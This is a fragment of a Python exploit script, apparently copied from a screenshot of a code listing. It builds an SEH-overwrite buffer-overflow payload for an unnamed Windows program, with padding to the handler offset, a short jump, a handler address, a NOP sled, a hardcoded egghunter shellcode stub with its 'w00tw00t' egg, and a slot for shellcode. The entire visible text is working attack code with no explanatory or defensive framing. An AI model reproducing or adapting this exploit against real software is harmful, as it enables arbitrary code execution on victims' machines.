 71 buf_totlen = 5000
72 dist_seh = 2492
73 nseh = "\xeb\x06AA"
74 seh = 0x1011369e
75 nops = "\x90" * 10
76
77 egghunter = ("\x66\x81\xCA\xFF\x0F\x42\x52\x6A\x02\x58\xCD\x2E\x3C\x05\x5A\x74\xEF\xB8"
78 "\x77\x30\x30\x74" #egg
79 "\x8B\xFA\xAF\x75\xEA\xAF\x75\xE7\xFF\xE7")
80
81 egg = "w00tw00t"
82
83 payload = ""
84 payload += "A"*(dist_seh - len(payload))
85 payload += nseh
86 payload += struct.pack("<I", seh)
87 payload += nops
88 payload += egghunter
89 payload += egg
90 payload += shellcode
91 payload += "D"*(buf_totlen - len(payload))